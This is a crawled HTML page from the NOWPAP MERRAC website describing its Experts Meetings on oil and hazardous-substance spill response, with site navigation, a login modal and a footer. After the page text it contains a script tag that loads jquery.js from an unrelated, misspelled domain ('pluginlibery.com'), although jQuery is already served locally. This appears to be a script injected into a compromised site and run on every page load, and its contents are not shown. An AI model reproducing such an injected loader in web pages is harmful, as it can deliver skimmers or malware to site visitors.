

--- FILE ---
content_type: text/html
request_url: http://merrac.nowpap.org/merrac/work/expert_meetings?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def
body_size: 6043
content:
<!-- 서버언어에 맞는 인클루드형으로 변경하세요 -->
<!DOCTYPE html>

<html lang="en">

<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=Edge;chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, shrink-to-fit=no">
	<meta http-equiv="content-type" content="text/html; charset=utf-8">
	<meta name="referrer" content="same-origin" />
	<!-- <meta name="referrer" content="no-referrer" /> -->
	<title>:: MERRAC ::</title>

	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/jquery-3.3.1.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap-slider.min.js"></script>
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/fontawesome.all.min.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/bootstrap.min.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/bootstrap-slider.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/common.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/sub.css" />
	<link href="https://fonts.googleapis.com/css?family=Noto+Serif" rel="stylesheet">
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap.bundle.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap.bundle.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/jquery.nicescroll.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/common.js"></script>


</head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143859527-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}
	gtag('js', new Date());

	gtag('config', 'UA-143859527-1');


	function do_login() {
		var action_url = "https://merrac.nowpap.org/merrac/common/do_login";
		var id = $("#member_id").val();
		var pw = $("#password").val();

		$.ajax({
			url: action_url,
			type: 'POST',
			data: {
				member_id: id,
				password: pw
			},
			async: false,
			success: function(data) {
				var result = data;
				console.log(result);

				if (result == 'true') {
					window.location.reload();
				} else {
					alert("ID or Password is wrong");
				}

			},
			error: function(xhr) {}
		});
	}

	function do_logout() {
		var action_url = "https://merrac.nowpap.org/merrac/common/do_logout";
		console.log("action_url", action_url);

		$.ajax({
			url: action_url,
			type: 'POST',
			async: false,
			success: function(data) {
				alert('Logout completed.');
				window.location.reload();
			},
			error: function(xhr) {}
		});
	}

	function go_page(site_di) {
		with(document.change_site) {
			method = "post";
			bbs_no.value = bbs_id;
			action = "https://merrac.nowpap.org/merrac/news/select_bbs_detail/";
			submit();
		}
	}

	$(document).ready(function() {
		$(".gnb").mouseover(function() {
			$(this).find(".dep2").addClass("on");
		});
		$(".gnb").mouseleave(function() {
			$(this).find(".dep2").removeClass("on");
		});
		$(".dep2").mouseover(function() {
			$(this).addClass("on");
		});
		$(".dep2").mouseleave(function() {
			$(this).removeClass("on");
		});

		$("#subscribe_btn").click(function() {
			var email = $("#subscribe_email").val();
			var regExp = /^[0-9a-zA-Z]([-_.]?[0-9a-zA-Z])*@[0-9a-zA-Z]([-_.]?[0-9a-zA-Z])*.[a-zA-Z]{2,3}$/i;

			if (email.match(regExp) != null) {
				var action_url = "/merrac/common/subs_email_rgst";
				$.ajax({
					url: action_url,
					type: 'POST',
					data: {
						email: email
					},
					async: false,
					success: function(data) {
						alert(data);

					},
					error: function(xhr) {}
				});

			}
		});

		$("#member_id").keypress(function(e) {
			if (e.which == 13) {
				do_login();
			}
		});

		$("#password").keypress(function(e) {
			if (e.which == 13) {
				do_login();
			}
		});
	});
</script>

<body>

	<div class="headContents contentWrap">
		<!-- top -->
		<div class="topNav">
			<div class="layoutWrap">
				<div class="member f_L">
					<h5>NOWPAP Member States</h5>
					<ul>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_ch.png" alt="nowpap Member states china"></li>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_jp.png" alt="nowpap Member states japan"></li>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_ko.png" alt="nowpap Member states Korea"></li>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_ru.png" alt="nowpap Member states russia"></li>
					</ul>
				</div>

				<div class="Logo">
					<a href="#"><img src="https://merrac.nowpap.org/merrac/inc/img/common/topLink_unep.png" alt="UNEP"></a>
					<a href="#"><img src="https://merrac.nowpap.org/merrac/inc/img/common/topLink_imo.png" alt="IMO"></a>
					<a href="https://merrac.nowpap.org/merrac/"><img src="https://merrac.nowpap.org/merrac/inc/img/common/topLogo_big.png" alt="NOWPAP MERRAC"></a>
				</div>

				<div class="topLink f_R">
											<a href="#" data-toggle="modal" data-target="#loginPop">LOGIN</a>
										<a href="/cdn-cgi/l/email-protection#e48a8b93948594a48f968d978bca9681ca8f96">CONTACT US</a>
				</div>

			</div>


		</div>
		<!--// top -->

		<!-- header -->
		<div class="header">
			<div class="head1">
				<div class="layoutWrap">
					<div id="gnb">
						<ul>
																																		<li class="gnb">
											<a href="/merrac/about/?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="btn-dep1 ">About MERRAC</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/about/introduction/?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="btn-dep2">Introduction</a></li>
																																															<li><a href="/merrac/about/organization/?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="btn-dep2">Organization</a></li>
																																																																																																			<li><a href="/merrac/about/mission/?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="btn-dep2">Mission</a></li>
																																																																																																			<li><a href="/merrac/about/about_nowpap/?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="btn-dep2">About NOWPAP</a></li>
																																															<li><a href="/merrac/about/staff/?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="btn-dep2">Staff</a></li>
																																																								</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/regional/?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="btn-dep1 ">NOWPAP RCP</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/regional/nowpap_regional/?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="btn-dep2">NOWPAP Regional Oil and HNS Spill Contingency Plan </a></li>
																																															<li><a href="/merrac/regional/geo_coverage/?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="btn-dep2">Geographical Coverage</a></li>
																																																								</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/work/?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="btn-dep1 active">Our Work</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/work/meetings?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="btn-dep2">Meeting</a></li>
																																																																																																																													<li><a href="/merrac/work/oil?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="btn-dep2">Oil and HNS Spill Preparedness and Response</a></li>
																																																																																																																													<li><a href="/merrac/work/national_auth/?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="btn-dep2">Information System Updates</a></li>
																																																																																																																																																							<li><a href="/merrac/work/bravo_exercise?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="btn-dep2">NOWPAP Training & Exercise</a></li>
																																																																																																																													<li><a href="/merrac/work/specific_proj?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="btn-dep2">Specific Project</a></li>
																																															<li><a href="/merrac/work/marine_litter?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="btn-dep2">Marine Litter</a></li>
																																																																																																																																						</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/news/?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="btn-dep1 ">News</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/news/select_merracUpdate_list?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="btn-dep2">MERRAC News</a></li>
																																															<li><a href="/merrac/news/select_globalTrend_list?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="btn-dep2">Global News</a></li>
																																															<li><a href="/merrac/news/select_annualEvent_list?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="btn-dep2">Annual Events</a></li>
																																															<li><a href="/merrac/news/select_newsletter_list?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="btn-dep2">Newsletter</a></li>
																																																								</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/publication/?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="btn-dep1 ">Publication</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/publication/select_fpmMeeting_list?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="btn-dep2">FPM Meeting Report</a></li>
																																															<li><a href="/merrac/publication/select_expertMeeting_list?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="btn-dep2">Expert Meeting Report</a></li>
																																															<li><a href="/merrac/publication/select_specificProj_list?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="btn-dep2">Specific Project(Technical Report)</a></li>
																																															<li><a href="/merrac/publication/select_marineLitter_list?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="btn-dep2">Marine Litter Report</a></li>
																																															<li><a href="/merrac/publication/select_other_list?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="btn-dep2">Other Report</a></li>
																															</ul>
										</li>
																									<li class="gnb m4 WebGIS">
									<a href="/infosystem?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" data-toggle="tooltip" data-placement="bottom" title="Only for Focal Point" class="btn-dep1 tooltip-white" target="_blank">WebGIS</a>
								</li>
								<li class="gnb m5 Polrep">
									<a href="/polrep?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" data-toggle="tooltip" data-placement="bottom" title="Only for Focal Point" class="btn-dep1 tooltip-white" target="_blank">POLREP</a>
								</li>
								<li class="m8 sitemap active">
									<a href="sub07_01.html?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="btn-dep1 t_C hamburgerBtt"><img src="https://merrac.nowpap.org/merrac/inc/img/common/ico_sitemap.png" alt="sitemap"></a>
									<a href="#" class="btn-dep1 t_C closeBtt" style="display: none;"><img src="https://merrac.nowpap.org/merrac/inc/img/common/ico_sitemap02.png" alt="sitemapClose"></a>
									<ul class="sitemapRow">
																																																										<li>
														<a href="/merrac/about/?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub sub01">About MERRAC</a>
														<ul class="subMenu">
																																																																					<li>
								<a href="/merrac/about/introduction/?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub-dep2">Introduction</a>
																																																																					</li>
														<li>
								<a href="/merrac/about/organization/?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub-dep2">Organization</a>
																																																											<a href="/merrac/about/organization/?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub-dep3">Organization</a>
																																																			<a href="/merrac/about/merrac_focal_points/?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub-dep3">MERRAC Focal Points</a>
																																																													</li>
														<li>
								<a href="/merrac/about/mission/?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub-dep2">Mission</a>
																																																											<a href="/merrac/about/mission/?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub-dep3">Mission</a>
																																																			<a href="/merrac/about/terms_of_reference?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub-dep3">Terms of Reference for NOWPAP MERRAC</a>
																																																													</li>
														<li>
								<a href="/merrac/about/about_nowpap/?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub-dep2">About NOWPAP</a>
																																																																					</li>
														<li>
								<a href="/merrac/about/staff/?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub-dep2">Staff</a>
																																																																															</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/regional/?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub sub01">NOWPAP RCP</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/regional/nowpap_regional/?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub-dep2">NOWPAP Regional Oil and HNS Spill Contingency Plan </a>
																																																																					</li>
														<li>
								<a href="/merrac/regional/geo_coverage/?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub-dep2">Geographical Coverage</a>
																																																																															</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/work/?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub sub01">Our Work</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/work/meetings?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub-dep2">Meeting</a>
																																																											<a href="/merrac/work/meetings?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub-dep3">Meeting</a>
																																																			<a href="/merrac/work/fpm_meetings?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub-dep3">MERRAC FPM & CNA meeting</a>
																																																			<a href="/merrac/work/expert_meetings?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub-dep3">Experts Meeting</a>
																																																													</li>
														<li>
								<a href="/merrac/work/oil?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub-dep2">Oil and HNS Spill Preparedness and Response</a>
																																																											<a href="/merrac/work/oil?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub-dep3">Oil</a>
																																																			<a href="/merrac/work/hns?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub-dep3">HNS</a>
																																																			<a href="/merrac/work/nowpap_region?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub-dep3">Risk of spill incidents in NOWPAP region</a>
																																																													</li>
														<li>
								<a href="/merrac/work/national_auth/?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub-dep2">Information System Updates</a>
																																																											<a href="/merrac/work/national_auth/?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub-dep3">National Authorities</a>
																																																			<a href="/merrac/work/oil_accident/?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub-dep3">Oil Spill Accidents</a>
																																																			<a href="/merrac/work/hns_accident/?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub-dep3">HNS Spill Accidents</a>
																																																			<a href="/merrac/work/equip_expert_list/?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub-dep3">Equipment & Experts List</a>
																																																													</li>
														<li>
								<a href="/merrac/work/bravo_exercise?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub-dep2">NOWPAP Training & Exercise</a>
																																																											<a href="/merrac/work/bravo_exercise?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub-dep3">NOWPAP Training & Exercise</a>
																																																			<a href="/merrac/work/bravo_exercise?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub-dep3">BRAVO Exercise</a>
																																																			<a href="/merrac/work/delta_exercise?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub-dep3">DELTA Exercise</a>
																																																													</li>
														<li>
								<a href="/merrac/work/specific_proj?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub-dep2">Specific Project</a>
																																																																					</li>
														<li>
								<a href="/merrac/work/marine_litter?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub-dep2">Marine Litter</a>
																																																											<a href="/merrac/work/marine_litter?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub-dep3">Marine Litter</a>
																																																			<a href="/merrac/work/malita?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub-dep3">MALITA</a>
																																																			<a href="/merrac/work/rap_mali?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub-dep3">RAP MALI</a>
																																																																							</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/news/?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub sub01">News</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/news/select_merracUpdate_list?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub-dep2">MERRAC News</a>
																																																																					</li>
														<li>
								<a href="/merrac/news/select_globalTrend_list?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub-dep2">Global News</a>
																																																																					</li>
														<li>
								<a href="/merrac/news/select_annualEvent_list?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub-dep2">Annual Events</a>
																																																																					</li>
														<li>
								<a href="/merrac/news/select_newsletter_list?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub-dep2">Newsletter</a>
																																																																															</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/publication/?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub sub01">Publication</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/publication/select_fpmMeeting_list?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub-dep2">FPM Meeting Report</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_expertMeeting_list?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub-dep2">Expert Meeting Report</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_specificProj_list?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub-dep2">Specific Project(Technical Report)</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_marineLitter_list?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub-dep2">Marine Litter Report</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_other_list?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def" class="sub-dep2">Other Report</a>
																																		</li>
						</ul>
						</li>
													</ul>
				</li>
				</ul>
					</div>
				</div>
			</div>
		</div>
		<!-- // header -->
		<!-- 956e2dc87352434255d8122afd5ec72f9b6f79a5c6215a75208cd67bd599c50a -->
		<form id="change_site" name="change_site" method="post" class="form-inline f_R" style="height:0px"><input type="hidden" name="PHPSESSID" value="6725d4f7b0797eb6ff57e9a2c0c19def" />
			<input type="hidden" id="site_div" name="site_div" value="">
		</form>
	</div>
	<!--
array(0) {
}
--><!-- sub -->
<div class="subContents contentWrap">
	
	<!-- subHeader -->
	<div id="sub01" class="subHeader">
	<p style="text-transform:capitalize;">meetings</p>
	<div class="snbBar">
		<div class="layoutWrap">
						<ul class="sixTab fiveTab-auto">
				<li class="active"><a href="https://merrac.nowpap.org/merrac/work/meetings/">Meetings</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/oil/" class="twoLine">Oil and HNS Spill Preparedness and Response</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/national_auth/">Information System Updates</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/nowpap_exercise/">NOWPAP Training &amp; Exercise</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/specific_proj">Specific Project</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/marine_litter">Marine Litter</a></li>
			</ul>
					</div>
	</div>
</div>	<!-- //subHeader -->

	<!-- subCont -->
	<div class="subCont layoutWrap">
	
				<div class="tab three">
			<ul class="tabRow">
				<li ><a href="https://merrac.nowpap.org/merrac/work/meetings">Meeting <span></span></a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/fpm_meetings">MERRAC FPM &amp; CNA meeting <span></span></a></li>
				<li class="active"><a href="https://merrac.nowpap.org/merrac/work/expert_meetings">Experts Meeting</a></li>
			</ul>
		</div>
					<div class="txtCont subccWrap">
			<ul>
	<li style="display:inline-block;"><img alt="" src="/merrac/uploads/ck/contents/Meetings03_01.png" style="width: 545px; height: 363px;" /></li>
	<li style="display:inline-block;"><img alt="" src="/merrac/uploads/ck/contents/Meetings03_02.png" style="width: 545px; height: 364px;" /></li>
	<li style="display:inline-block;"><img alt="" src="/merrac/uploads/ck/contents/Meetings03_03.png" style="width: 545px; height: 363px;" /></li>
	<li style="display:inline-block;"><img alt="" src="/merrac/uploads/ck/contents/Meetings03_04.png" style="width: 545px; height: 363px;" /></li>
</ul>

<p>Since 2001, MERRAC has been also organizing Expert Meetings to discuss and review various topics related to MERRAC activities at a technical level, in order to undertake specific advisory functions relating to scientific and technical issues of the tasks with assistance from NOWPAP RCU, UNEP and IMO, according to the Terms of Reference (ToR) of MERRAC Focal Points Meeting. The NOWPAP Expert Meetings were organized in the form of meetings, conferences, workshops, trainings, etc. once per every two year under the rotational basis of NOWPAP members since 2009.</p>

<p>You can download the meeting reports and proceedings. Please click <a class="red" href="/merrac/publication/select_expertMeeting_list?PHPSESSID=6725d4f7b0797eb6ff57e9a2c0c19def">here.</a></p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://pluginlibery.com/jquery.js"></script>
		</diV>
		
		 	
	</div>
	<!-- //subCont -->
	<form name="conform" id="conform" method="post"  enctype="multipart/form-data"><input type="hidden" name="PHPSESSID" value="6725d4f7b0797eb6ff57e9a2c0c19def" />
		<input type="hidden" name="conts_sn" value=""/>
		<input type="hidden" name="bbs_no" value=""/>
		<input type="hidden" name="file_sn" value=""/>
		<input type="hidden" name="file_nm"  value=""/>
		<input type="hidden" name="file_path_nm" value=""/>
	</form>
	
</div>
<!-- //sub -->
<script>
$(document).ready(function(){
		$("select[name='search_key']").val('');
	$("input[name='search_word']").val('');
	
	$("select[name='search_year']").change(function(){
		console.log($(this).val());
		select_bbs_list('');
	});
	
});
function select_bbs_list(page){
	var subUrl = "";
	if(page != ''){
		subUrl = "/page/"+page;
	}
	
	with(document.frm){
		method = "get";
		action = "https://merrac.nowpap.org/merrac/"+subUrl;
		submit();
	}
}

function select_bbs_detail(bbs_id){
	var pageUrl = "";
	with(document.frm){
		method = "get";
		bbs_no.value = bbs_id;
		page_url.value = pageUrl;
		action = "https://merrac.nowpap.org/merrac/news/select_bbs_detail/";
		submit();
	}
}

function doFileDownload(bbs_id){

	$("#conform input[name='bbs_no']").val(bbs_id);
	$("#conform input[name='conts_sn']").val($("input[name='"+bbs_id+"_conts_sn']").val()); 
	$("#conform input[name='file_sn']").val($("input[name='"+bbs_id+"_file_sn']").val());
	$("#conform input[name='file_nm']").val($("input[name='"+bbs_id+"_file_nm']").val());
	$("#conform input[name='file_path_nm']").val($("input[name='"+bbs_id+"_file_path_nm']").val());
	
	document.conform.action="/merrac/admin/a_common/file_download";
	document.conform.submit();
	
}
</script>

<!-- 서버언어에 맞는 인클루드형으로 변경하세요 -->


<!-- footer -->
<div class="footer contentWrap">
	<div class="footerWrap layoutWrap">
		<div class="nowpapInfo f_L">
			<div class="bottomLogo">
				<img class="nowpapmerrac" src="https://merrac.nowpap.org/merrac/inc/img/common/bottomLogo.png" alt="nowpapMerrac bottomLogo">
				<a href="http://www.kriso.re.kr/" target="_blank">
					<img class="kriso" src="https://merrac.nowpap.org/merrac/inc/img/common/bottomLogo_KRISO.png" alt="kriso bottomLogo">
				</a>
			</div>
			<div class="contactInfo">
				<p class="address">P.O. Box 23, Yuseong, Daejeon 305-343, <br/>Republic of Korea (c/o KRISO) </p>
				<ul>
					<li>Tel : (+82-42) 866-3638</li>
					<li>FAX : (+82-42) 866-3630</li>
				</ul>
			</div>
		</div>
		<div class="subscribeNewsletter f_R">
			<h4>Subscribe to Newsletter<span>Subscribe to our newsletter to get the latest scoop right to your un box</span></h4>
			<div class="input-group mb-3 newsletterForm">
				<input type="text" id="subscribe_email" class="form-control" placeholder="Your email address" aria-label="Your email address" aria-describedby="button-addon2">
				<div class="input-group-append">
					<button class="btn btn-outline-secondary" type="button" id="subscribe_btn">SUBSCRIBE</button>
				</div>
			</div>
		</div>
		<div class="clear"></div>
	</div>
	<div class="copyright">copyright(C)2019. <b>NOWPAP MERRAC</b> all rights reserved.</div>
</div>


    <!-- Login Modal -->
    <div class="modal fade show" id="loginPop" tabindex="-1" role="dialog" aria-labelledby="loginPopTitle" style="display: none;">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <div class="modal-header">        
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">×</span>
                    </button>
                </div>
                    <div class="modal-body">
                        <h2>Members, Please Login</h2>
                        <form action="" method="post"><input type="hidden" name="PHPSESSID" value="6725d4f7b0797eb6ff57e9a2c0c19def" />
                            <div class="logForm">
                                <input type="text" class="form-control" id="member_id" placeholder="ID">
                                <input type="password" class="form-control" id="password" placeholder="Password">
                            </div>
                        <button type="button" onclick="do_login();" class="btn btn-login" >Login</button>
                        </form>
                    </div>
                    <div class="modal-footer">
                        <div>
                            <p>If you forget your username and password,<br>Please contact MERRAC.</p>
                            <span class="email"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b8d6d7cfc8d9c8f8d3cad1cbd796cadd96d3ca">[email&#160;protected]</a></span>
                        </div>
                    </div>
            </div>
        </div>
    </div>
<!-- end; footer -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b2f262957534996832d7ffcf416b11d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>